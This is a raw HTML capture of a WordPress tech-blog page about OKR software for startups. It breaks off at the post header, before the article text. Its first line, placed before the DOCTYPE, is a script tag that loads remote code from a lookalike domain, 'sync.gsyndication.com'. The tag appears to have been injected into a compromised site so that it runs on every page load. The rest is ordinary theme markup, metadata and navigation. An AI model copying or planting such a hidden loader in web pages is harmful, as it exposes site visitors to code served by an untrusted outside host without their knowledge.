

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagzine.com/find-out-why-okr-software-is-the-best-option-for-startups/
body_size: 13830
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Find out Why OKR Software is the Best Option for Startups - Tech Magazine</title><link rel="preload" as="image" imagesrcset="https://techmagzine.com/wp-content/uploads/2022/01/OKR-Software.png 833w, https://techmagzine.com/wp-content/uploads/2022/01/OKR-Software-768x638.png 768w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://techmagzine.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="That’s where OKR software for startups comes in. OKR software for startup is a type of system that allows new businesses to manage, measure,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://techmagzine.com/find-out-why-okr-software-is-the-best-option-for-startups/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Find out Why OKR Software is the Best Option for Startups - Tech Magazine" />
<meta property="og:description" content="That’s where OKR software for startups comes in. OKR software for startup is a type of system that allows new businesses to manage, measure," />
<meta property="og:url" content="https://techmagzine.com/find-out-why-okr-software-is-the-best-option-for-startups/" />
<meta property="og:site_name" content="Techmagzine" />
<meta property="article:tag" content="best okr software" />
<meta property="article:tag" content="free okr software" />
<meta property="article:tag" content="OKR" />
<meta property="article:tag" content="OKR Software" />
<meta property="article:tag" content="okr software comparison" />
<meta property="article:tag" content="Software" />
<meta property="article:section" content="Software" />
<meta property="og:updated_time" content="2022-01-08T02:42:30+00:00" />
<meta property="og:image" content="https://techmagzine.com/wp-content/uploads/2022/01/OKR-Software.png" />
<meta property="og:image:secure_url" content="https://techmagzine.com/wp-content/uploads/2022/01/OKR-Software.png" />
<meta property="og:image:width" content="833" />
<meta property="og:image:height" content="692" />
<meta property="og:image:alt" content="OKR Software" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-01-08T02:42:29+00:00" />
<meta property="article:modified_time" content="2022-01-08T02:42:30+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Find out Why OKR Software is the Best Option for Startups - Tech Magazine" />
<meta name="twitter:description" content="That’s where OKR software for startups comes in. OKR software for startup is a type of system that allows new businesses to manage, measure," />
<meta name="twitter:image" content="https://techmagzine.com/wp-content/uploads/2022/01/OKR-Software.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://techmagzine.com/#person","name":"Techmagzine"},{"@type":"WebSite","@id":"https://techmagzine.com/#website","url":"https://techmagzine.com","name":"Techmagzine","publisher":{"@id":"https://techmagzine.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://techmagzine.com/wp-content/uploads/2022/01/OKR-Software.png","url":"https://techmagzine.com/wp-content/uploads/2022/01/OKR-Software.png","width":"833","height":"692","caption":"OKR Software","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://techmagzine.com/find-out-why-okr-software-is-the-best-option-for-startups/#webpage","url":"https://techmagzine.com/find-out-why-okr-software-is-the-best-option-for-startups/","name":"Find out Why OKR Software is the Best Option for Startups - Tech Magazine","datePublished":"2022-01-08T02:42:29+00:00","dateModified":"2022-01-08T02:42:30+00:00","isPartOf":{"@id":"https://techmagzine.com/#website"},"primaryImageOfPage":{"@id":"https://techmagzine.com/wp-content/uploads/2022/01/OKR-Software.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://techmagzine.com/author/admin/","name":"admin","url":"https://techmagzine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://techmagzine.com"]},{"@type":"BlogPosting","headline":"Find out Why OKR Software is the Best Option for Startups - Tech Magazine","keywords":"OKR Software","datePublished":"2022-01-08T02:42:29+00:00","dateModified":"2022-01-08T02:42:30+00:00","author":{"@id":"https://techmagzine.com/author/admin/","name":"admin"},"publisher":{"@id":"https://techmagzine.com/#person"},"description":"That\u2019s where OKR software for startups comes in. OKR software for startup is a type of system that allows new businesses to manage, measure,","name":"Find out Why OKR Software is the Best Option for Startups - Tech Magazine","@id":"https://techmagzine.com/find-out-why-okr-software-is-the-best-option-for-startups/#richSnippet","isPartOf":{"@id":"https://techmagzine.com/find-out-why-okr-software-is-the-best-option-for-startups/#webpage"},"image":{"@id":"https://techmagzine.com/wp-content/uploads/2022/01/OKR-Software.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://techmagzine.com/find-out-why-okr-software-is-the-best-option-for-startups/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Feed" href="https://techmagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Comments Feed" href="https://techmagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Find out Why OKR Software is the Best Option for Startups Comments Feed" href="https://techmagzine.com/find-out-why-okr-software-is-the-best-option-for-startups/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Ffind-out-why-okr-software-is-the-best-option-for-startups%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Ffind-out-why-okr-software-is-the-best-option-for-startups%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techmagzine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://techmagzine.com/wp-content/themes/smart-mag/style.css?ver=9.3.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fa5005;
--c-main-rgb: 250,80,5;
--text-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-fw-bold: 600;
--excerpt-size: 14px; }
.post-title:not(._) { font-weight: 500; }
.navigation { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head .heading { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.entry-content { font-size: 16px; line-height: 1.8; }


.term-color-2023 { --c-main: #d40713; }
.navigation .menu-cat-2023 { --c-term: #d40713; }

/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto+Slab%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://techmagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techmagzine.com/wp-json/wp/v2/posts/4269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techmagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techmagzine.com/?p=4269' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-4269 single-format-standard wp-theme-smart-mag right-sidebar post-layout-large post-cat-80 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6824">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6867"><a href="https://techmagzine.com">Home</a></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6918"><a href="https://techmagzine.com/about/">About</a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-6922"><a href="https://techmagzine.com/category/business/">Business</a></li>
<li id="menu-item-6923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-6923"><a href="https://techmagzine.com/category/mobile/">Mobile</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-6920"><a href="https://techmagzine.com/category/seo/">SEO</a></li>
<li id="menu-item-6921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1 menu-item-6921"><a href="https://techmagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-6972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-249 menu-item-6972"><a href="https://techmagzine.com/category/review/">Review</a></li>
<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://techmagzine.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://techmagzine.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://techmagzine.com/category/software/"><span>Software</span></a></span><span class="delim">&raquo;</span><span class="current">Find out Why OKR Software is the Best Option for Startups</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://techmagzine.com/category/software/" class="category term-color-80" rel="category">Software</a>
					</span>
					</div><h1 class="is-title post-title">Find out Why OKR Software is the Best Option for Startups</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item date"><time class="post-date" datetime="2022-01-08T02:42:29+00:00">January 8, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2022-01-08T02:42:30+00:00">January 8, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://techmagzine.com/find-out-why-okr-software-is-the-best-option-for-startups/#comments"><i class="tsi tsi-comment-o"></i>1 Comment</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Ffind-out-why-okr-software-is-the-best-option-for-startups%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Ffind-out-why-okr-software-is-the-best-option-for-startups%2F&#038;text=Find%20out%20Why%20OKR%20Software%20is%20the%20Best%20Option%20for%20Startups" class="cf service s-twitter service-lg" 
			title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Ffind-out-why-okr-software-is-the-best-option-for-startups%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F01%2FOKR-Software.png&#038;description=Find%20out%20Why%20OKR%20Software%20is%20the%20Best%20Option%20for%20Startups" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Ffind-out-why-okr-software-is-the-best-option-for-startups%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Ffind-out-why-okr-software-is-the-best-option-for-startups%2F&#038;name=Find%20out%20Why%20OKR%20Software%20is%20the%20Best%20Option%20for%20Startups" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="mailto:?subject=Find%20out%20Why%20OKR%20Software%20is%20the%20Best%20Option%20for%20Startups&#038;body=https%3A%2F%2Ftechmagzine.com%2Ffind-out-why-okr-software-is-the-best-option-for-startups%2F" class="cf service s-email service-sm" 
			title="Share via Email" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
	
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
	
		
</div>
	
	
</div>
<div class="ts-row has-s-large-bot">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
